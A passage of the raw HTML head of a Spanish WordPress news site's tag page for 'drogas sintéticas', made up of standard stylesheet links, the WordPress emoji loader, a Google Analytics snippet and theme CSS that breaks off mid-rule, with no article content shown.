

--- FILE ---
content_type: text/html
request_url: https://sabemos.es/tag/drogas-sinteticas/
body_size: 23835
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>drogas sintéticas | sabemos</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sabemos.es/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="sabemos &raquo; Feed" href="https://sabemos.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="sabemos &raquo; Feed de los comentarios" href="https://sabemos.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="sabemos &raquo; Etiqueta drogas sintéticas del feed" href="https://sabemos.es/tag/drogas-sinteticas/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sabemos.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.11"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sabemos.es/wp-includes/css/dist/block-library/style.min.css?ver=5.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://sabemos.es/wp-content/plugins/td-newsletter/style.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://sabemos.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C800&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://sabemos.es/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://sabemos.es/wp-content/themes/Newspaper-child/style.css?ver=10.3.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://sabemos.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://sabemos.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://sabemos.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://sabemos.es/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type='text/javascript' src='https://sabemos.es/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://sabemos.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-PZSJBHK' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["sabemos.es"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PZSJBHK");
</script>

<!-- Final del fragmento de código de Google Analytics añadido por Site Kit -->
<link rel='https://api.w.org/' href='https://sabemos.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sabemos.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sabemos.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.11" />

<!-- This site is using AdRotate v5.8.23 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.122.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"abcb12e29d","wpRestUrl":"https:\/\/sabemos.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/sabemos.es\/wp-admin\/","wpRestNonce":"abcb12e29d","wpRestUrl":"https:\/\/sabemos.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sabemos.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/sabemos.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5c162d";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="7b0acc06d6";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #5c162d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #5c162d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #5c162d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #5c162d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5c162d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5c162d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #5c162d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #5c162d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5c162d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5c162d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5c162d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5c162d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5c162d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5c162d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5c162d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(92, 22, 45, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #5c162d !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(92,22,45,0.96);
        background: -moz-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(92,22,45,0.96)), color-stop(100%, rgba(79,18,26,0.83)));
        background: -webkit-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: -o-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: -ms-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: linear-gradient(to bottom, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(92,22,45,0.96)', endColorstr='rgba(79,18,26,0.83)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://sabemos.es/wp-content/uploads/2020/04/1.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #991541;
    }
    
    .white-popup-block:after {
        background: #5c162d;
        background: -moz-linear-gradient(45deg, #5c162d 0%, #991541 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #5c162d), color-stop(100%, #991541));
        background: -webkit-linear-gradient(45deg, #5c162d 0%, #991541 100%);
        background: linear-gradient(45deg, #5c162d 0%, #991541 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://sabemos.es/wp-content/uploads/2020/04/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #5c162d;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #5c162d;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5c162d !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
